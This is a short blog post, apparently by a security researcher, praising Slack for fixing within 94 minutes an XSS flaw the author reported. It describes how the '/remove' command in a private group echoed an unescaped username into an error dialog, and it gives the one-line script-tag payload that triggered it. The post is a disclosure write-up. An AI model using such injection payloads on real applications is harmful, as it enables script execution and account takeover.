
I've just read an article on hacker news congratulating Spotify on their timely response to an XSS exploit. I share the author's sentiment and agree that Spotify did an excellent job, and I would like to point towards Slack for an even faster turn-around with a recent exploit I discovered in their app .
Here's the exploit in action:
For the curious, here's how it worked:
The user types /remove <script src="YOUR_SCRIPT"/> in a *private group* -- this is important
If the channel is not general, and not closed (hence the need for a private channel), the /remove handler checks to see if the specified user exists. If s/he doesn't, it pops up an error dialog
The error dialog inserts the provided name of the user with no escaping into the dom
At this point, YOUR_SCRIPT is loaded, and away we go.
Slack took 94 minutes to roll out a fix (I sent them the actual report at 21:21)
Good job, Slack!